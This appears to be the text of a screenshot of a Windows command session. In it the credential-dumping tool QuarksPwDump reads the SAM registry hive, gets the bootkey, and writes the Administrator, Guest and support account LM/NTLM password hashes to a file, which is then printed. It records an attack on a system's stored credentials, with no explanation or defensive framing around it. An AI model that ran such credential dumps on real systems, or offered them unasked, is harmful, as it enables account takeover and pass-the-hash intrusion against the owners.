 C:\WINDOWS\system32\cmd.exe
QuarksPwDump
v0.2b -<(QuarksLab)>-
[+] Setting BACKUP and RESTORE privileges...[OK]
[+] Parsing SAM registry hive...[OK]
[+] BOOTKEY retrieving...[OK]
BOOTKEY = 7FCCEC988348F3133409D4C6F08AB420
3 dumped accounts to c:\2.txt
C:\Documents and Settings\Administrator\Desktop\tools\QuarksPwDump>type c:\2.txt
SUPPORT_388945a0:1001:AAD3B435B51404EEAAD3B435B51404EE:B4354178A5BE945EAA248C3027DD4A1A:::
Guest:501:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0:::
Administrator:500:AAD3B435B51404EEAAD3B435B51404EE:D1AE675B13B8A98812AE49C35ABED055:::
安全先师
C:\Documents and Settings\Administrator\Desktop\tools\QuarksPwDump>